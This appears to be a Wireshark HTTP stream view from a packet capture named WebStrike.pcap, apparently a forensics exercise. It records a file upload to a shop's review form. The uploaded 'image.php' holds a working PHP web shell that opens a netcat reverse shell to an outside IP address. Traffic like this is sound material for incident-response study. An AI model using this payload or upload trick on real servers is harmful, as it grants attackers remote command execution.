 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Packet 55. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help